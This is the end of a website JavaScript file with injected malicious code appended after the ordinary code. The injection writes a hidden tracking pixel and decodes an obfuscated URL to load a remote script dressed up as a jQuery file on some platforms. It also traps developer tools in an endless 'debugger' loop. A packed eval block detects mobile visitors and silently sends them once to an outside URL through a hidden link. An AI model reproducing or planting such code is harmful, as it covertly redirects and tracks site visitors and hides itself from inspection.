      element.setAttribute('style', 'top:' + x + 'px;right:' + y + "px;");
    }


  }
}

document.writeln("<img src='//sstatic1.histats.com/0.gif?4877981&101' alt='free counter statistics' border='0' style='display: none;'>");
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){n(Q A==="R".d("").e().f("")){B S}C a;s D=A[\'\\t\\7\\0\\6\\T\\g\\0\\8\\1\'][\'\\1\\5\\u\\5\\U\\0\\6\\o\\2\\7\\0\']();a=V^W;C b=(X^Y)+(E^E);s F=Z 10("11|12|13 14|15|16|17|18 19|1a|1b|1c|1d".d("").e().f(""),\'\\9\');b=1e^1f;B F[\'\\1\\0\\7\\1\'](D)}r G(a){s c=h[\'\\i\\6\\0\\2\\1\\0\\H\\3\\0\\p\\0\\8\\1\']("\\2");c[\'\\q\\6\\0\\j\']=a;c[\'\\7\\1\\k\\3\\0\'][\'\\4\\9\\7\\l\\3\\2\\k\']="1g".d("").e().f("");c[\'\\1\\2\\6\\g\\0\\1\']="1h".d("").e().f("");h[\'\\m\\5\\4\\k\'][\'\\2\\l\\l\\0\\8\\4\\o\\q\\9\\3\\4\'](c);c[\'\\i\\3\\9\\i\\v\']();h[\'\\m\\5\\4\\k\'][\'\\6\\0\\p\\5\\w\\0\\o\\q\\9\\3\\4\'](c)}h[\'\\2\\4\\4\\H\\w\\0\\8\\1\\u\\9\\7\\1\\0\\8\\0\\6\']("\\1i\\1j\\1k\\o\\5\\8\\1\\0\\8\\1\\u\\5\\2\\4\\0\\4",r(){n(!I[\'\\g\\3\\5\\m\\2\\3\\J\\2\\6\']){n(h[\'\\m\\5\\4\\k\']!=1l){I[\'\\g\\3\\5\\m\\2\\3\\J\\2\\6\']="\\x";K=L[\'\\g\\0\\1\\x\\1\\0\\p\']("\\3\\t\\i\\v\\M\\j\\j");n(!K&&z()){G("\\q\\1\\1\\l\\1m\\N\\N\\1n\\O\\1o\\y\\P\\2\\y\\1p\\O\\y\\P\\w\\9\\l")}L[\'\\7\\0\\1\\x\\1\\0\\p\']("\\3\\t\\i\\v\\M\\j\\j","1q".d("").e().f(""))}}});',62,89,'u0065|u0074|u0061|u006C|u0064|u006F|u0072|u0073|u006E|u0069|||_0xd_0xf22|split|reverse|join|u0067|document|u0063|u0066|u0079|u0070|u0062|if|u0043|u006D|u0068|function|const|u0075|u004C|u006B|u0076|u0049|u0032|isMobileDevice|navigator|return|var|_0xb7eb|851792|_0x2a5e|OpenUrl|u0045|window|u0056|hasExecuted|localStorage|u005F|u002F|u0035|u002E|typeof|denifednu|false|u0041|u0077|930755|930753|406618|406621|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|317927|317921|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0033|u0038|eurt'.split('|'),0,{}))